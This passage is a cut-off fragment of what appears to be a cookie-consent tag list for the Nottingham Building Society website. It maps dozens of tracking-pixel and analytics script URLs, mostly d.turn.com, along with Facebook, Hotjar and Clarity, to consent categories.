YwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dregular-savers,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Finsurance%2Finsurance-news%2F%3Fpage%3D17,120735596\x3d,120735595\x3dInsurance%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://connect.facebook.net/en_US/fbevents.js","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fhelp%2Fnbs-mortgage-support%2F,120735596\x3d,120735595\x3dHelp%20and%20support%20for%20our%20mortgage%20customers%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2F,120735596\x3d,120735595\x3dPlanning%20for%20your%20future%20guides%20and%20advice%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcase-studies%2F%3Fpage%3D14,120735596\x3d,120735595\x3dThe%20Nottingham%20%7C%20Case%20studies","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2F%3Fitem%3Dweb%253a%257b34CE572E-4611-48D7-9203-5F21E513C504%257d%2540en,120735596\x3d,120735595\x3dNottingham%20Building%20Society%20%7C%20Mortgages%2C%20savings%2C%20insurance","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fthe-hub%2Fhouse-goals%2F,120735596\x3d,120735595\x3dHouse%20goals%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fhelp-and-support%2Fessential-mortgage-guides%2Fremortgaging-explained%2F,120735596\x3d,120735595\x3dRemortgaging%20explained%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2F,120735596\x3d,120735595\x3dCareer%20academy%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dinsurance,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fthe-hub%2Fsavers-nation%2F,120735596\x3d,120735595\x3dSavings%20advice%20and%20guides%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dsociety-new%26page%3D2,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fmortgage-enquiry%2F%3Fform,120735596\x3d,120735595\x3dMortgage%20enquiry%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2F%3Ftags%3Dre-mortgage,120735596\x3d,120735595\x3dPlanning%20for%20your%20future%20guides%20and%20advice%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dconveyancing,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fmy-no-spend-week---erika%2F,120735596\x3d,120735595\x3dMy%20No%20Spend%20Week%20-%20Erika%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fhelp-and-support%2Fessential-mortgage-guides%2Fhow-mortgage-advisers-can-help-you-find-the-best-mortgage-for-you%2F,120735596\x3d,120735595\x3dHow%20mortgage%20advisers%20can%20help%20you%20find%20the%20right%20mortgage%20for%20you%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Faccounts-and-statements%2F,120735596\x3d,120735595\x3dAccounts%20and%20statements%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fhelp-and-support%2Fessential-mortgage-guides%2F,120735596\x3d,120735595\x3dMortgage%20guides%20and%20advice%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fhelp-and-support%2Fessential-mortgage-guides%2Fcost-of-buying-a-home%2F,120735596\x3d,120735595\x3dWhat\'s%20the%20cost%20of%20buying%20a%20house%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcareers%2F%3Ftags%3Dcoronavirus,120735596\x3d,120735595\x3dCareers%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F4-interior-updates-you-can-do-during-lockdown%2F,120735596\x3d,120735595\x3dFour%20interior%20updates%20you%20can%20do%20during%20lockdown%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Fbranch-notice%2F,120735596\x3d,120735595\x3dBranch%20Notice%20savings%20account%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffinancial-planning%2Ffinancial-news%2F%3Fpage%3D11,120735596\x3d,120735595\x3dFinancial%20planning%20news","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2Fdeb-reeves%2F,120735596\x3d,120735595\x3dDeb%20Reeves%20-%20National%20sales%20manager%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F5-areas-to-save-energy-and-money-at-home%2F,120735596\x3d,120735595\x3d5%20areas%20to%20save%20energy%20and%20money%20at%20home","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fmy-no-spend-week---kristina%2F,120735596\x3d,120735595\x3dMy%20No%20Spend%20Week%20-%20Kristina%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fmy-no-spend-week---katie-g%2F,120735596\x3d,120735595\x3dMy%20No%20Spend%20Week%20-%20Katie%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2F,120735596\x3d,120735595\x3dPlanning%20for%20the%20future%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fthe-nottinghams-10k-booktrust-donation-set-to-bring-joy-to-1000-vulnerable-children-this-christmas%2F,120735596\x3d,120735595\x3dThe%20Nottingham\'s%20%C2%A310k%20BookTrust%20donation%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcommunity%2Fsustainability-report%2F,120735596\x3d,120735595\x3dBuilding%20a%20responsible%20society%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fmy-no-spend-week---natalie%2F,120735596\x3d,120735595\x3dMy%20No%20Spend%20Week%20-%20Natalie%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcoronavirus-support%2Fceo-message-24-april%2F,120735596\x3d,120735595\x3dAn%20important%20message%20from%20our%20CEO%2024%20April%202020%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F10-winter-home-tips-to-keep-you-safe-and-warm%2F,120735596\x3d,120735595\x3d10%20winter%20home%20tips%20to%20keep%20you%20safe%20and%20warm","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcoronavirus-support%2Fceo-message-03-april%2F,120735596\x3d,120735595\x3dAn%20important%20message%20from%20our%20CEO%203%20April%202020%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://script.hotjar.com/modules.5dca1694a4338dade13b.js","CategoryId":["C0002","C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fkeeping-our-members-safe%2F%3Ftags%3Dsponsorship,120735596\x3d,120735595\x3dKeeping%20our%20members%20safe%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Frules-and-memorandum%2F,120735596\x3d,120735595\x3dRules%20and%20memorandum%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffindyourfuture%2F,120735596\x3d,120735595\x3dFind%20your%20future%20with%20The%20Wolfpack%20Project%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fhelp-and-support%2Fessential-savings-guides%2Funderstanding-savings-terms%2F,120735596\x3d,120735595\x3dGlossary%20of%20terms%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fwhen-and-how-should-i-save-for-school-fees%2F,120735596\x3d,120735595\x3dSaving%20for%20school%20fees%20-%20school%20fees%20planning%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fice-hockey-star-ollie-cheques-in-at-the-nottingham-in-mansfield%2F,120735596\x3d,120735595\x3dNottingham%20Panthers%20player%20Ollie%20Betteridge%20helps%20present%20a%20%C2%A3250%20donation%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://googleads.g.doubleclick.net/pagead/viewthroughconversion/965461051/","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcommunity%2F,120735596\x3d,120735595\x3dIn%20our%20communities%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://bat.bing.com/action/0","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/W4PRjOYnSmU","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fkeeping-our-members-safe%2F%3Ftags%3Dfamily-zone,120735596\x3d,120735595\x3dKeeping%20our%20members%20safe%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Finsurance%2Finsurance-news%2F%3Fpage%3D12,120735596\x3d,120735595\x3dInsurance%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fretirement-ready-days-are-back%2F,120735596\x3d,120735595\x3d2021%20Retirement%20Planning%20Days%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Frsa-home-decor-tips%2F,120735596\x3d,120735595\x3dRSA\'s%20home%20decorating%20tips%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fthe-hub%2Ffamily-zone%2F,120735596\x3d,120735595\x3dFamily%20finance%20and%20savings%20advice%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fesg-investing-is-available-via-wren-sterling%2F,120735596\x3d,120735595\x3dESG%20investing%20is%20available%20via%20Wren%20Sterling%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fsutton-in-ashfield%2F,120735596\x3d,120735595\x3dSutton-in-Ashfield%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20insurance%20in%20Sutton-in-Ashfield","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Festate-planning%2Fbereavements%2F,120735596\x3d,120735595\x3dBereavements%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fme-and-my-career%2Fcharlotte---looking-after-your-pennies%2F,120735596\x3d,120735595\x3dCharlotte%20-%20My%20career%20-%20Finance%20content%20creator%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fmy-no-spend-week---charlotte%2F,120735596\x3d,120735595\x3dMy%20No%20Spend%20Week%20-%20Charlotte%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/23HwpS0xqb4","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2F90-day-notice-cash-isa%2F,120735596\x3d,120735595\x3d90%20Day%20Notice%20Cash%20ISA%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcareers%2F,120735596\x3d,120735595\x3dCareers%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcase-studies%2F%3Fpage%3D11,120735596\x3d,120735595\x3dThe%20Nottingham%20%7C%20Case%20studies","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fkeeping-our-members-safe%2F%3Ftags%3Dcoronavirus,120735596\x3d,120735595\x3dKeeping%20our%20members%20safe%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fkeeping-our-members-safe%2F%3Ftags%3Dscams-and-security,120735596\x3d,120735595\x3dKeeping%20our%20members%20safe%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.clarity.ms/s/0.7.52/clarity.js","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fpower-of-attorney-how-to-ensure-you-have-a-say-in-mum-or-dads-care%2F,120735596\x3d,120735595\x3dPower%20of%20Attorney%3A%20How%20to%20ensure%20you%20have%20a%20say%20in%20mum%20or%20dad\'s%20care","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fair-purifying-house-plants%2F,120735596\x3d,120735595\x3d6%20house%20plants%20to%20purify%20the%20air%20in%20your%20home%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://player.vimeo.com/video/421001322","CategoryId":["C0003"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffinancial-planning%2Ffinancial-news%2F%3Fpage%3D9,120735596\x3d,120735595\x3dFinancial%20planning%20news","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2F%3Fitem%3Dweb%253a%257b450996B5-776E-4806-B9E4-C738EC0B8D4C%257d%2540en,120735596\x3d,120735595\x3dNottingham%20Building%20Society%20%7C%20Mortgages%2C%20savings%2C%20insurance","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2F%3Ftags%3Destate-agency,120735596\x3d,120735595\x3dPlanning%20for%20your%20future%20guides%20and%20advice%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://static.hsappstatic.net/feedback-web-renderer-ui/static-1.27278/bundles/fetcher.js","CategoryId":["C0003"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Ffixed-rate-isa-issue-130%2F,120735596\x3d,120735595\x3dFixed%20Rate%20ISA%20Issue%20130%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fisa-allowance-from-your-home%2F,120735596\x3d,120735595\x3dTake%20advantage%20of%20the%20ISA%20allowance%20from%20your%20home%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F5-steps-to-get-pension-savvy%2F,120735596\x3d,120735595\x3dFive%20steps%20to%20get%20pension%20savvy","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fis-a-retirement-interest-only-mortgage-for-me%2F,120735596\x3d,120735595\x3dIs%20a%20Retirement%20Interest%20Only%20mortgage%20for%20me%3F","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2F%3Ftags%3Dfamily-zone,120735596\x3d,120735595\x3dA%20day%20in%20the%20life%20of%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fsavings-news%2F%3Fpage%3D3,120735596\x3d,120735595\x3dLatest%20savings%20product%20and%20guide%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fhelp-and-support%2Fessential-mortgage-guides%2Fmortgages-for-over-60s%2F,120735596\x3d,120735595\x3dMortgage%20for%20Over%2060s%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fnottingham%2F,120735596\x3d,120735595\x3dNottingham%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20insurance%20in%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fme-and-my-career%2Fjo%2F,120735596\x3d,120735595\x3dJo%20Navin%20%E2%80%93%20Internal%20communications%20manager%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fdoes-everyone-have-to-have-a-funeral%2F,120735596\x3d,120735595\x3dDo%20you%20have%20to%20have%20a%20funeral%3F%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fsharing-our-skills%2Fwriting-a-covering-letter%2F,120735596\x3d,120735595\x3dWriting%20a%20covering%20letter%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.googletagmanage